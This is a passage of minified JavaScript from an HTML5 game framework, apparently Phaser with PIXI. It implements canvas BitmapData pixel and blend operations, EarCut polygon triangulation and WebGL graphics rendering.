this.clear(),this.copy(this._swapCanvas)},add:function(t){if(Array.isArray(t))for(var e=0;e<t.length;e++)t[e].loadTexture&&t[e].loadTexture(this);else t.loadTexture(this);return this},load:function(t){if("string"==typeof t&&(t=this.game.cache.getImage(t)),t)return this.resize(t.width,t.height),this.cls(),this.draw(t),this.update(),this},clear:function(t,e,i,s){return void 0===t&&(t=0),void 0===e&&(e=0),void 0===i&&(i=this.width),void 0===s&&(s=this.height),this.context.clearRect(t,e,i,s),this.dirty=!0,this},fill:function(t,e,i,s){return void 0===s&&(s=1),this.context.fillStyle="rgba("+t+","+e+","+i+","+s+")",this.context.fillRect(0,0,this.width,this.height),this.dirty=!0,this},getBase64:function(t,e){return this.canvas.toDataURL(t,e)},getImage:function(t,e,i,s){var r=new Image;return i&&(r.onload=i),s&&(r.onerror=s),r.src=this.getBase64(t,e),r},generateTexture:function(i,s,r){var n=this.game.cache,a=new Image;if(s&&(a.onload=function(){var t=n.addImage(i,"",a),e=new PIXI.Texture(t.base);s.call(r||null,e),a.onload=null}),a.src=this.getBase64(),s)return null;var t=n.addImage(i,"",a);return new PIXI.Texture(t.base)},resize:function(t,e){return t===this.width&&e===this.height||(this.width=t,this.height=e,this.canvas.width=t,this.canvas.height=e,void 0!==this._swapCanvas&&(this._swapCanvas.width=t,this._swapCanvas.height=e),this.baseTexture.width=t,this.baseTexture.height=e,this.textureFrame.width=t,this.textureFrame.height=e,this.texture.width=t,this.texture.height=e,this.texture.crop.width=t,this.texture.crop.height=e,this.update(),this.dirty=!0),this},update:function(t,e,i,s){return void 0===t&&(t=0),void 0===e&&(e=0),void 0===i&&(i=Math.max(1,this.width)),void 0===s&&(s=Math.max(1,this.height)),this.imageData=this.context.getImageData(t,e,i,s),this.data=this.imageData.data,this.imageData.data.buffer?(this.buffer=this.imageData.data.buffer,this.pixels=new Uint32Array(this.buffer)):window.ArrayBuffer?(this.buffer=new ArrayBuffer(this.imageData.data.length),this.pixels=new Uint32Array(this.buffer)):this.pixels=this.imageData.data,this},processPixelRGB:function(t,e,i,s,r,n){void 0===i&&(i=0),void 0===s&&(s=0),void 0===r&&(r=this.width),void 0===n&&(n=this.height);for(var a=i+r,o=s+n,h=W.Color.createColor(),l={r:0,g:0,b:0,a:0},u=!1,c=s;c<o;c++)for(var d=i;d<a;d++)W.Color.unpackPixel(this.getPixel32(d,c),h),!1!==(l=t.call(e,h,d,c))&&null!=l&&(this.setPixel32(d,c,l.r,l.g,l.b,l.a,!1),u=!0);return u&&(this.context.putImageData(this.imageData,0,0),this.dirty=!0),this},processPixel:function(t,e,i,s,r,n){void 0===i&&(i=0),void 0===s&&(s=0),void 0===r&&(r=this.width),void 0===n&&(n=this.height);for(var a=i+r,o=s+n,h=0,l=0,u=!1,c=s;c<o;c++)for(var d=i;d<a;d++)h=this.getPixel32(d,c),(l=t.call(e,h,d,c))!==h&&(this.pixels[c*this.width+d]=l,u=!0);return u&&(this.context.putImageData(this.imageData,0,0),this.dirty=!0),this},replaceRGB:function(t,e,i,s,r,n,a,o,h){var l=0,u=0,c=this.width,d=this.height,p=W.Color.packPixel(t,e,i,s);void 0!==h&&h instanceof W.Rectangle&&(l=h.x,u=h.y,c=h.width,d=h.height);for(var f=0;f<d;f++)for(var m=0;m<c;m++)this.getPixel32(l+m,u+f)===p&&this.setPixel32(l+m,u+f,r,n,a,o,!1);return this.context.putImageData(this.imageData,0,0),this.dirty=!0,this},setHSL:function(t,e,i,s){var r=t||0===t,n=e||0===e,a=i||0===i;if(r||n||a){void 0===s&&(s=new W.Rectangle(0,0,this.width,this.height));for(var o=W.Color.createColor(),h=s.y;h<s.bottom;h++)for(var l=s.x;l<s.right;l++)W.Color.unpackPixel(this.getPixel32(l,h),o,!0),r&&(o.h=t),n&&(o.s=e),a&&(o.l=i),W.Color.HSLtoRGB(o.h,o.s,o.l,o),this.setPixel32(l,h,o.r,o.g,o.b,o.a,!1);return this.context.putImageData(this.imageData,0,0),this.dirty=!0,this}},shiftHSL:function(t,e,i,s){if(null==t&&(t=!1),null==e&&(e=!1),null==i&&(i=!1),t||e||i){void 0===s&&(s=new W.Rectangle(0,0,this.width,this.height));for(var r=W.Color.createColor(),n=s.y;n<s.bottom;n++)for(var a=s.x;a<s.right;a++)W.Color.unpackPixel(this.getPixel32(a,n),r,!0),t&&(r.h=this.game.math.wrap(r.h+t,0,1)),e&&(r.s=this.game.math.clamp(r.s+e,0,1)),i&&(r.l=this.game.math.clamp(r.l+i,0,1)),W.Color.HSLtoRGB(r.h,r.s,r.l,r),this.setPixel32(a,n,r.r,r.g,r.b,r.a,!1);return this.context.putImageData(this.imageData,0,0),this.dirty=!0,this}},setPixel32:function(t,e,i,s,r,n,a){return void 0===a&&(a=!0),0<=t&&t<=this.width&&0<=e&&e<=this.height&&(W.Device.LITTLE_ENDIAN?this.pixels[e*this.width+t]=n<<24|r<<16|s<<8|i:this.pixels[e*this.width+t]=i<<24|s<<16|r<<8|n,a&&(this.context.putImageData(this.imageData,0,0),this.dirty=!0)),this},setPixel:function(t,e,i,s,r,n){return this.setPixel32(t,e,i,s,r,255,n)},getPixel:function(t,e,i){i||(i=W.Color.createColor());var s=~~(t+e*this.width);return s*=4,i.r=this.data[s],i.g=this.data[++s],i.b=this.data[++s],i.a=this.data[++s],i},getPixel32:function(t,e){if(0<=t&&t<=this.width&&0<=e&&e<=this.height)return this.pixels[e*this.width+t]},getPixelRGB:function(t,e,i,s,r){return W.Color.unpackPixel(this.getPixel32(t,e),i,s,r)},getPixels:function(t){return this.context.getImageData(t.x,t.y,t.width,t.height)},getFirstPixel:function(t){void 0===t&&(t=0);var e=W.Color.createColor(),i=0,s=0,r=1,n=!1;for(1===t?(r=-1,s=this.height):3===t&&(r=-1,i=this.width);W.Color.unpackPixel(this.getPixel32(i,s),e),0===t||1===t?++i===this.width&&(i=0,((s+=r)>=this.height||s<=0)&&(n=!0)):2!==t&&3!==t||++s===this.height&&(s=0,((i+=r)>=this.width||i<=0)&&(n=!0)),0===e.a&&!n;);return e.x=i,e.y=s,e},getBounds:function(t){return void 0===t&&(t=new W.Rectangle),t.x=this.getFirstPixel(2).x,t.x===this.width?t.setTo(0,0,0,0):(t.y=this.getFirstPixel(0).y,t.width=this.getFirstPixel(3).x-t.x+1,t.height=this.getFirstPixel(1).y-t.y+1,t)},addToWorld:function(t,e,i,s,r,n){r=r||1,n=n||1;var a=this.game.add.image(t,e,this);return a.anchor.set(i,s),a.scale.set(r,n),a},copy:function(t,e,i,s,r,n,a,o,h,l,u,c,d,p,f,m,g){if(null==t&&(t=this),t instanceof W.RenderTexture&&(t=t.getCanvas()),(this._image=t)instanceof W.Sprite||t instanceof W.Image||t instanceof W.Text||t instanceof PIXI.Sprite)this._pos.set(t.texture.crop.x,t.texture.crop.y),this._size.set(t.texture.crop.width,t.texture.crop.height),this._scale.set(t.scale.x,t.scale.y),this._anchor.set(t.anchor.x,t.anchor.y),this._rotate=t.rotation,this._alpha.current=t.alpha,t.texture instanceof W.RenderTexture?this._image=t.texture.getCanvas():this._image=t.texture.baseTexture.source,null==n&&(n=t.x),null==a&&(a=t.y),t.texture.trim&&(n+=t.texture.trim.x-t.anchor.x*t.texture.trim.width,a+=t.texture.trim.y-t.anchor.y*t.texture.trim.height),16777215!==t.tint&&(t.cachedTint!==t.tint&&(t.cachedTint=t.tint,t.tintedTexture=PIXI.CanvasTinter.getTintedTexture(t,t.tint)),this._image=t.tintedTexture,this._pos.set(0));else{if(this._pos.set(0),this._scale.set(1),this._anchor.set(0),this._rotate=0,this._alpha.current=1,t instanceof W.BitmapData)this._image=t.canvas;else if("string"==typeof t){if(null===(t=this.game.cache.getImage(t)))return this;this._image=t}this._size.set(this._image.width,this._image.height)}if(null==e&&(e=0),null==i&&(i=0),s&&(this._size.x=s),r&&(this._size.y=r),null==n&&(n=e),null==a&&(a=i),null==o&&(o=this._size.x),null==h&&(h=this._size.y),"number"==typeof l&&(this._rotate=l),"number"==typeof u&&(this._anchor.x=u),"number"==typeof c&&(this._anchor.y=c),"number"==typeof d&&(this._scale.x=d),"number"==typeof p&&(this._scale.y=p),"number"==typeof f&&(this._alpha.current=f),void 0===m&&(m=null),void 0===g&&(g=!1),this._alpha.current<=0||0===this._scale.x||0===this._scale.y||0===this._size.x||0===this._size.y)return this;var y=this.context;return this._alpha.prev=y.globalAlpha,y.save(),y.globalAlpha=this._alpha.current,m&&(this.op=m),g&&(n|=0,a|=0),y.translate(n,a),y.scale(this._scale.x,this._scale.y),y.rotate(this._rotate),y.drawImage(this._image,this._pos.x+e,this._pos.y+i,this._size.x,this._size.y,-o*this._anchor.x,-h*this._anchor.y,o,h),y.restore(),y.globalAlpha=this._alpha.prev,this.dirty=!0,this},copyTransform:function(t,e,i){if(void 0===e&&(e=null),void 0===i&&(i=!1),!t.hasOwnProperty("worldTransform")||!t.worldVisible||0===t.worldAlpha)return this;var s=t.worldTransform;if(this._pos.set(t.texture.crop.x,t.texture.crop.y),this._size.set(t.texture.crop.width,t.texture.crop.height),0===s.a||0===s.d||0===this._size.x||0===this._size.y)return this;t.texture instanceof W.RenderTexture?this._image=t.texture.getCanvas():this._image=t.texture.baseTexture.source;var r=s.tx,n=s.ty;t.texture.trim&&(r+=t.texture.trim.x-t.anchor.x*t.texture.trim.width,n+=t.texture.trim.y-t.anchor.y*t.texture.trim.height),16777215!==t.tint&&(t.cachedTint!==t.tint&&(t.cachedTint=t.tint,t.tintedTexture=PIXI.CanvasTinter.getTintedTexture(t,t.tint)),this._image=t.tintedTexture,this._pos.set(0)),i&&(r|=0,n|=0);var a=this.context;return this._alpha.prev=a.globalAlpha,a.save(),a.globalAlpha=this._alpha.current,e&&(this.op=e),a[this.smoothProperty]=t.texture.baseTexture.scaleMode===PIXI.scaleModes.LINEAR,a.setTransform(s.a,s.b,s.c,s.d,r,n),a.drawImage(this._image,this._pos.x,this._pos.y,this._size.x,this._size.y,-this._size.x*t.anchor.x,-this._size.y*t.anchor.y,this._size.x,this._size.y),a.restore(),a.globalAlpha=this._alpha.prev,this.dirty=!0,this},copyRect:function(t,e,i,s,r,n,a){return this.copy(t,e.x,e.y,e.width,e.height,i,s,e.width,e.height,0,0,0,1,1,r,n,a)},draw:function(t,e,i,s,r,n,a){return this.copy(t,null,null,null,null,e,i,s,r,null,null,null,null,null,null,n,a)},drawGroup:function(t,e,i){return 0<t.total&&t.forEachExists(this.drawGroupProxy,this,e,i),this},drawGroupProxy:function(t,e,i){if(t.hasOwnProperty("texture")&&this.copyTransform(t,e,i),t.type===W.GROUP&&t.exists)this.drawGroup(t,e,i);else if(t.hasOwnProperty("children")&&0<t.children.length)for(var s=0;s<t.children.length;s++)t.children[s].exists&&this.copyTransform(t.children[s],e,i)},drawFull:function(t,e,i){if(!1===t.worldVisible||0===t.worldAlpha||t.hasOwnProperty("exists")&&!1===t.exists)return this;if(t.type!==W.GROUP&&t.type!==W.EMITTER&&t.type!==W.BITMAPTEXT)if(t.type===W.GRAPHICS){var s=t.getBounds();this.ctx.save(),this.ctx.translate(s.x,s.y),PIXI.CanvasGraphics.renderGraphics(t,this.ctx),this.ctx.restore()}else this.copy(t,null,null,null,null,t.worldPosition.x,t.worldPosition.y,null,null,t.worldRotation,null,null,t.worldScale.x,t.worldScale.y,t.worldAlpha,e,i);if(t.children)for(var r=0;r<t.children.length;r++)this.drawFull(t.children[r],e,i);return this},shadow:function(t,e,i,s){var r=this.context;return null==t?r.shadowColor="rgba(0,0,0,0)":(r.shadowColor=t,r.shadowBlur=0===e?0:e||5,r.shadowOffsetX=0===i?0:i||10,r.shadowOffsetY=0===s?0:s||10),this},alphaMask:function(t,e,i,s){return null==s?this.draw(e).blendSourceAtop():this.draw(e,s.x,s.y,s.width,s.height).blendSourceAtop(),null==i?this.draw(t).blendReset():this.draw(t,i.x,i.y,i.width,i.height).blendReset(),this},extract:function(s,r,n,a,o,t,h,l,u){return void 0===o&&(o=255),void 0===t&&(t=!1),void 0===h&&(h=r),void 0===l&&(l=n),void 0===u&&(u=a),t&&s.resize(this.width,this.height),this.processPixelRGB(function(t,e,i){return t.r===r&&t.g===n&&t.b===a&&s.setPixel32(e,i,h,l,u,o,!1),!1},this),s.context.putImageData(s.imageData,0,0),s.dirty=!0,s},rect:function(t,e,i,s,r){return void 0!==r&&(this.context.fillStyle=r),this.context.fillRect(t,e,i,s),this},text:function(t,e,i,s,r,n){void 0===e&&(e=0),void 0===i&&(i=0),void 0===s&&(s="14px Courier"),void 0===r&&(r="rgb(255,255,255)"),void 0===n&&(n=!0);var a=this.context,o=a.font;return a.font=s,n&&(a.fillStyle="rgb(0,0,0)",a.fillText(t,e+1,i+1)),a.fillStyle=r,a.fillText(t,e,i),a.font=o,this},circle:function(t,e,i,s){var r=this.context;return void 0!==s&&(r.fillStyle=s),r.beginPath(),r.arc(t,e,i,0,2*Math.PI,!1),r.closePath(),r.fill(),this},line:function(t,e,i,s,r,n){void 0===r&&(r="#fff"),void 0===n&&(n=1);var a=this.context;return a.beginPath(),a.moveTo(t,e),a.lineTo(i,s),a.lineWidth=n,a.strokeStyle=r,a.stroke(),a.closePath(),this},polygon:function(t,e,i,s){void 0===s&&(s="#fff"),void 0===i&&(i=0);var r=this.context;e&&(r.fillStyle=e),i&&(r.lineWidth=i,r.strokeStyle=s),r.beginPath(),r.moveTo(t[0].x,t[0].y);for(var n=1,a=t.length;n<a;n++){var o=t[n];r.lineTo(o.x,o.y)}return r.closePath(),e&&r.fill(),i&&r.stroke(),this},textureLine:function(t,e,i){if(void 0===i&&(i="repeat-x"),"string"!=typeof e||(e=this.game.cache.getImage(e))){var s=t.length;"no-repeat"===i&&s>e.width&&(s=e.width);var r=this.context;return r.fillStyle=r.createPattern(e,i),this._circle=new W.Circle(t.start.x,t.start.y,e.height),this._circle.circumferencePoint(t.angle-1.5707963267948966,!1,this._pos),r.save(),r.translate(this._pos.x,this._pos.y),r.rotate(t.angle),r.fillRect(0,0,s,e.height),r.restore(),this.dirty=!0,this}},render:function(){return!this.disableTextureUpload&&this.dirty&&(this.baseTexture.dirty(),this.dirty=!1),this},destroy:function(){this.frameData.destroy(),this.texture.destroy(!0),W.CanvasPool.remove(this)},blendReset:function(){return this.op="source-over",this},blendSourceOver:function(){return this.op="source-over",this},blendSourceIn:function(){return this.op="source-in",this},blendSourceOut:function(){return this.op="source-out",this},blendSourceAtop:function(){return this.op="source-atop",this},blendDestinationOver:function(){return this.op="destination-over",this},blendDestinationIn:function(){return this.op="destination-in",this},blendDestinationOut:function(){return this.op="destination-out",this},blendDestinationAtop:function(){return this.op="destination-atop",this},blendXor:function(){return this.op="xor",this},blendAdd:function(){return this.op="lighter",this},blendMultiply:function(){return this.op="multiply",this},blendScreen:function(){return this.op="screen",this},blendOverlay:function(){return this.op="overlay",this},blendDarken:function(){return this.op="darken",this},blendLighten:function(){return this.op="lighten",this},blendColorDodge:function(){return this.op="color-dodge",this},blendColorBurn:function(){return this.op="color-burn",this},blendHardLight:function(){return this.op="hard-light",this},blendSoftLight:function(){return this.op="soft-light",this},blendDifference:function(){return this.op="difference",this},blendExclusion:function(){return this.op="exclusion",this},blendHue:function(){return this.op="hue",this},blendSaturation:function(){return this.op="saturation",this},blendColor:function(){return this.op="color",this},blendLuminosity:function(){return this.op="luminosity",this},copyBitmapData:function(t,e,i){t.update();for(var s,r=0;r<t.height;r++){s=(i+r)*this.width+e;for(var n=0;n<t.width;n++)this.pixels[s+n]=t.pixels[r*t.width+n]}return this}},Object.defineProperty(W.BitmapData.prototype,"smoothed",{get:function(){return W.Canvas.getSmoothingEnabled(this.context)},set:function(t){W.Canvas.setSmoothingEnabled(this.context,t)}}),Object.defineProperty(W.BitmapData.prototype,"op",{get:function(){return this.context.globalCompositeOperation},set:function(t){this.context.globalCompositeOperation=t}}),W.BitmapData.getTransform=function(t,e,i,s,r,n){return"number"!=typeof t&&(t=0),"number"!=typeof e&&(e=0),"number"!=typeof i&&(i=1),"number"!=typeof s&&(s=1),"number"!=typeof r&&(r=0),"number"!=typeof n&&(n=0),{sx:i,sy:s,scaleX:i,scaleY:s,skewX:r,skewY:n,translateX:t,translateY:e,tx:t,ty:e}},W.BitmapData.prototype.constructor=W.BitmapData,W.EarCut={},W.EarCut.Triangulate=function(t,e,i){i=i||2;var s,r,n,a,o,h,l,u=e&&e.length,c=u?e[0]*i:t.length,d=W.EarCut.linkedList(t,0,c,i,!0),p=[];if(!d)return p;if(u&&(d=W.EarCut.eliminateHoles(t,e,d,i)),t.length>80*i){s=n=t[0],r=a=t[1];for(var f=i;f<c;f+=i)(o=t[f])<s&&(s=o),(h=t[f+1])<r&&(r=h),n<o&&(n=o),a<h&&(a=h);l=Math.max(n-s,a-r)}return W.EarCut.earcutLinked(d,p,i,s,r,l),p},W.EarCut.linkedList=function(t,e,i,s,r){var n,a,o,h=0;for(n=e,a=i-s;n<i;n+=s)h+=(t[a]-t[n])*(t[n+1]+t[a+1]),a=n;if(r===0<h)for(n=e;n<i;n+=s)o=W.EarCut.insertNode(n,t[n],t[n+1],o);else for(n=i-s;e<=n;n-=s)o=W.EarCut.insertNode(n,t[n],t[n+1],o);return o},W.EarCut.filterPoints=function(t,e){if(!t)return t;e||(e=t);var i,s=t;do{if(i=!1,s.steiner||!W.EarCut.equals(s,s.next)&&0!==W.EarCut.area(s.prev,s,s.next))s=s.next;else{if(W.EarCut.removeNode(s),(s=e=s.prev)===s.next)return null;i=!0}}while(i||s!==e);return e},W.EarCut.earcutLinked=function(t,e,i,s,r,n,a){if(t){!a&&n&&W.EarCut.indexCurve(t,s,r,n);for(var o,h,l=t;t.prev!==t.next;)if(o=t.prev,h=t.next,n?W.EarCut.isEarHashed(t,s,r,n):W.EarCut.isEar(t))e.push(o.i/i),e.push(t.i/i),e.push(h.i/i),W.EarCut.removeNode(t),t=h.next,l=h.next;else if((t=h)===l){a?1===a?(t=W.EarCut.cureLocalIntersections(t,e,i),W.EarCut.earcutLinked(t,e,i,s,r,n,2)):2===a&&W.EarCut.splitEarcut(t,e,i,s,r,n):W.EarCut.earcutLinked(W.EarCut.filterPoints(t),e,i,s,r,n,1);break}}},W.EarCut.isEar=function(t){var e=t.prev,i=t,s=t.next;if(0<=W.EarCut.area(e,i,s))return!1;for(var r=t.next.next;r!==t.prev;){if(W.EarCut.pointInTriangle(e.x,e.y,i.x,i.y,s.x,s.y,r.x,r.y)&&0<=W.EarCut.area(r.prev,r,r.next))return!1;r=r.next}return!0},W.EarCut.isEarHashed=function(t,e,i,s){var r=t.prev,n=t,a=t.next;if(0<=W.EarCut.area(r,n,a))return!1;for(var o=r.x<n.x?r.x<a.x?r.x:a.x:n.x<a.x?n.x:a.x,h=r.y<n.y?r.y<a.y?r.y:a.y:n.y<a.y?n.y:a.y,l=r.x>n.x?r.x>a.x?r.x:a.x:n.x>a.x?n.x:a.x,u=r.y>n.y?r.y>a.y?r.y:a.y:n.y>a.y?n.y:a.y,c=W.EarCut.zOrder(o,h,e,i,s),d=W.EarCut.zOrder(l,u,e,i,s),p=t.nextZ;p&&p.z<=d;){if(p!==t.prev&&p!==t.next&&W.EarCut.pointInTriangle(r.x,r.y,n.x,n.y,a.x,a.y,p.x,p.y)&&0<=W.EarCut.area(p.prev,p,p.next))return!1;p=p.nextZ}for(p=t.prevZ;p&&p.z>=c;){if(p!==t.prev&&p!==t.next&&W.EarCut.pointInTriangle(r.x,r.y,n.x,n.y,a.x,a.y,p.x,p.y)&&0<=W.EarCut.area(p.prev,p,p.next))return!1;p=p.prevZ}return!0},W.EarCut.cureLocalIntersections=function(t,e,i){var s=t;do{var r=s.prev,n=s.next.next;W.EarCut.intersects(r,s,s.next,n)&&W.EarCut.locallyInside(r,n)&&W.EarCut.locallyInside(n,r)&&(e.push(r.i/i),e.push(s.i/i),e.push(n.i/i),W.EarCut.removeNode(s),W.EarCut.removeNode(s.next),s=t=n),s=s.next}while(s!==t);return s},W.EarCut.splitEarcut=function(t,e,i,s,r,n){var a=t;do{for(var o=a.next.next;o!==a.prev;){if(a.i!==o.i&&W.EarCut.isValidDiagonal(a,o)){var h=W.EarCut.splitPolygon(a,o);return a=W.EarCut.filterPoints(a,a.next),h=W.EarCut.filterPoints(h,h.next),W.EarCut.earcutLinked(a,e,i,s,r,n),void W.EarCut.earcutLinked(h,e,i,s,r,n)}o=o.next}a=a.next}while(a!==t)},W.EarCut.eliminateHoles=function(t,e,i,s){var r,n,a,o,h,l=[];for(r=0,n=e.length;r<n;r++)a=e[r]*s,o=r<n-1?e[r+1]*s:t.length,(h=W.EarCut.linkedList(t,a,o,s,!1))===h.next&&(h.steiner=!0),l.push(W.EarCut.getLeftmost(h));for(l.sort(W.EarCut.compareX),r=0;r<l.length;r++)W.EarCut.eliminateHole(l[r],i),i=W.EarCut.filterPoints(i,i.next);return i},W.EarCut.compareX=function(t,e){return t.x-e.x},W.EarCut.eliminateHole=function(t,e){if(e=W.EarCut.findHoleBridge(t,e)){var i=W.EarCut.splitPolygon(e,t);W.EarCut.filterPoints(i,i.next)}},W.EarCut.findHoleBridge=function(t,e){var i,s=e,r=t.x,n=t.y,a=-1/0;do{if(n<=s.y&&n>=s.next.y){var o=s.x+(n-s.y)*(s.next.x-s.x)/(s.next.y-s.y);o<=r&&a<o&&(a=o,i=s.x<s.next.x?s:s.next)}s=s.next}while(s!==e);if(!i)return null;if(t.x===i.x)return i.prev;var h,l=i,u=1/0;for(s=i.next;s!==l;)r>=s.x&&s.x>=i.x&&W.EarCut.pointInTriangle(n<i.y?r:a,n,i.x,i.y,n<i.y?a:r,n,s.x,s.y)&&((h=Math.abs(n-s.y)/(r-s.x))<u||h===u&&s.x>i.x)&&W.EarCut.locallyInside(s,t)&&(i=s,u=h),s=s.next;return i},W.EarCut.indexCurve=function(t,e,i,s){for(var r=t;null===r.z&&(r.z=W.EarCut.zOrder(r.x,r.y,e,i,s)),r.prevZ=r.prev,r.nextZ=r.next,(r=r.next)!==t;);r.prevZ.nextZ=null,r.prevZ=null,W.EarCut.sortLinked(r)},W.EarCut.sortLinked=function(t){var e,i,s,r,n,a,o,h,l=1;do{for(i=t,n=t=null,a=0;i;){for(a++,s=i,e=o=0;e<l&&(o++,s=s.nextZ);e++);for(h=l;0<o||0<h&&s;)0===o?(s=(r=s).nextZ,h--):0!==h&&s?i.z<=s.z?(i=(r=i).nextZ,o--):(s=(r=s).nextZ,h--):(i=(r=i).nextZ,o--),n?n.nextZ=r:t=r,r.prevZ=n,n=r;i=s}n.nextZ=null,l*=2}while(1<a);return t},W.EarCut.zOrder=function(t,e,i,s,r){return(t=1431655765&((t=858993459&((t=252645135&((t=16711935&((t=32767*(t-i)/r)|t<<8))|t<<4))|t<<2))|t<<1))|(e=1431655765&((e=858993459&((e=252645135&((e=16711935&((e=32767*(e-s)/r)|e<<8))|e<<4))|e<<2))|e<<1))<<1},W.EarCut.getLeftmost=function(t){for(var e=t,i=t;e.x<i.x&&(i=e),(e=e.next)!==t;);return i},W.EarCut.pointInTriangle=function(t,e,i,s,r,n,a,o){return 0<=(r-a)*(e-o)-(t-a)*(n-o)&&0<=(t-a)*(s-o)-(i-a)*(e-o)&&0<=(i-a)*(n-o)-(r-a)*(s-o)},W.EarCut.isValidDiagonal=function(t,e){return W.EarCut.equals(t,e)||t.next.i!==e.i&&t.prev.i!==e.i&&!W.EarCut.intersectsPolygon(t,e)&&W.EarCut.locallyInside(t,e)&&W.EarCut.locallyInside(e,t)&&W.EarCut.middleInside(t,e)},W.EarCut.area=function(t,e,i){return(e.y-t.y)*(i.x-e.x)-(e.x-t.x)*(i.y-e.y)},W.EarCut.equals=function(t,e){return t.x===e.x&&t.y===e.y},W.EarCut.intersects=function(t,e,i,s){return 0<W.EarCut.area(t,e,i)!=0<W.EarCut.area(t,e,s)&&0<W.EarCut.area(i,s,t)!=0<W.EarCut.area(i,s,e)},W.EarCut.intersectsPolygon=function(t,e){var i=t;do{if(i.i!==t.i&&i.next.i!==t.i&&i.i!==e.i&&i.next.i!==e.i&&W.EarCut.intersects(i,i.next,t,e))return!0;i=i.next}while(i!==t);return!1},W.EarCut.locallyInside=function(t,e){return W.EarCut.area(t.prev,t,t.next)<0?0<=W.EarCut.area(t,e,t.next)&&0<=W.EarCut.area(t,t.prev,e):W.EarCut.area(t,e,t.prev)<0||W.EarCut.area(t,t.next,e)<0},W.EarCut.middleInside=function(t,e){for(var i=t,s=!1,r=(t.x+e.x)/2,n=(t.y+e.y)/2;i.y>n!=i.next.y>n&&r<(i.next.x-i.x)*(n-i.y)/(i.next.y-i.y)+i.x&&(s=!s),(i=i.next)!==t;);return s},W.EarCut.splitPolygon=function(t,e){var i=new W.EarCut.Node(t.i,t.x,t.y),s=new W.EarCut.Node(e.i,e.x,e.y),r=t.next,n=e.prev;return(t.next=e).prev=t,(i.next=r).prev=i,(s.next=i).prev=s,(n.next=s).prev=n,s},W.EarCut.insertNode=function(t,e,i,s){var r=new W.EarCut.Node(t,e,i);return s?(r.next=s.next,(r.prev=s).next.prev=r,s.next=r):(r.prev=r).next=r,r},W.EarCut.removeNode=function(t){t.next.prev=t.prev,t.prev.next=t.next,t.prevZ&&(t.prevZ.nextZ=t.nextZ),t.nextZ&&(t.nextZ.prevZ=t.prevZ)},W.EarCut.Node=function(t,e,i){this.i=t,this.x=e,this.y=i,this.prev=null,this.next=null,this.z=null,this.prevZ=null,this.nextZ=null,this.steiner=!1},PIXI.WebGLGraphics=function(){},PIXI.WebGLGraphics.stencilBufferLimit=6,PIXI.WebGLGraphics.renderGraphics=function(t,e){var i,s=e.gl,r=e.projection,n=e.offset,a=e.shaderManager.primitiveShader;t.dirty&&PIXI.WebGLGraphics.updateGraphics(t,s);var o=t._webGL[s.id];if(o)for(var h=0;h<o.data.length;h++)1===o.data[h].mode?(i=o.data[h],e.stencilManager.pushStencil(t,i,e),s.drawElements(s.TRIANGLE_FAN,4,s.UNSIGNED_SHORT,2*(i.indices.length-4)),e.stencilManager.popStencil(t,i,e)):(i=o.data[h],e.shaderManager.setShader(a),a=e.shaderManager.primitiveShader,s.uniformMatrix3fv(a.translationMatrix,!1,t.worldTransform.toArray(!0)),s.uniform1f(a.flipY,1),s.uniform2f(a.projectionVector,r.x,-r.y),s.uniform2f(a.offsetVector,-n.x,-n.y),s.uniform3fv(a.tintColor,W.Color.hexToRGBArray(t.tint)),s.uniform1f(a.alpha,t.worldAlpha),s.bindBuffer(s.ARRAY_BUFFER,i.buffer),s.vertexAttribPointer(a.aVertexPosition,2,s.FLOAT,!1,24,0),s.vertexAttribPointer(a.colorAttribute,4,s.FLOAT,!1,24,8),s.bindBuffer(s.ELEMENT_ARRAY_BUFFER,i.indexBuffer),s.drawElements(s.TRIANGLE_STRIP,i.indices.length,s.UNSIGNED_SHORT,0))},PIXI.WebGLGraphics.updateGraphics=function(t,e){var i,s,r=t._webGL[e.id];if(r||(r=t._webGL[e.id]={lastIndex:0,data:[],gl:e}),t.dirty=!1,t.clearDirty){for(t.clearDirty=!1,i=0;i<r.data.length;i++){var n=r.data[i];n.reset(),PIXI.WebGLGraphics.graphicsDataPool.push(n)}r.data=[],r.lastIndex=0}for(i=r.lastIndex;i<t.graphicsData.length;i++){var a=t.graphicsData[i];if(a.type===W.POLYGON){if(a.points=a.shape.points.slice(),a.shape.closed&&(a.points[0]===a.points[a.points.length-2]&&a.points[1]===a.points[a.points.length-1]||a.points.push(a.points[0],a.points[1])),a.fill)if(a.points.length>=PIXI.WebGLGraphics.stencilBufferLimit)if(a.points.length<2*PIXI.WebGLGraphics.stencilBufferLimit)s=PIXI.WebGLGraphics.switchMode(r,0),PIXI.WebGLGraphics.buildPoly(a,s)||(s=PIXI.WebGLGraphics.switchMode(r,1),PIXI.WebGLGraphics.buildComplexPoly(a,s));else s=PIXI.WebGLGraphics.switchMode(r,1),PIXI.WebGLGraphics.buildComplexPoly(a,s);0<a.lineWidth&&(s=PIXI.WebGLGraphics.switchMode(r,0),PIXI.WebGLGraphics.buildLine(a,s))}else s=PIXI.WebGLGraphics.switchMode(r,0),a.type===W.RECTANGLE?PIXI.WebGLGraphics.buildRectangle(a,s):a.type===W.CIRCLE||a.type===W.ELLIPSE?PIXI.WebGLGraphics.buildCircle(a,s):a.type===W.ROUNDEDRECTANGLE&&PIXI.WebGLGraphics.buildRoundedRectangle(a,s);r.lastIndex++}for(i=0;i<r.data.length;i++)(s=r.data[i]).dirty&&s.upload()},PIXI.WebGLGraphics.switchMode=function(t,e){var i;return t.data.length&&(i=t.data[t.data.length-1]).mode===e&&1!==e||((i=PIXI.WebGLGraphics.graphicsDataPool.pop()||new PIXI.WebGLGraphicsData(t.gl)).mode=e,t.data.push(i)),i.dirty=!0,i},PIXI.WebGLGraphics.buildRectangle=function(t,e){var i=t.shape,s=i.x,r=i.y,n=i.width,a=i.height;if(t.fill){var o=W.Color.hexToRGBArray(t.fillColor),h=t.fillAlpha,l=o[0]*h,u=o[1]*h,c=o[2]*h,d=e.points,p=e.indices,f=d.length/6;d.push(s,r),d.push(l,u,c,h),d.push(s+n,r),d.push(l,u,c,h),d.push(s,r+a),d.push(l,u,c,h),d.push(s+n,r+a),d.push(l,u,c,h),p.push(f,f,f+1,f+2,f+3,f+3)}if(t.lineWidth){var m=t.points;t.points=[s,r,s+n,r,s+n,r+a,s,r+a,s,r],PIXI.WebGLGraphics.buildLine(t,e),t.points=m}},PIXI.WebGLGraphics.buildRoundedRectangle=function(t,e){var 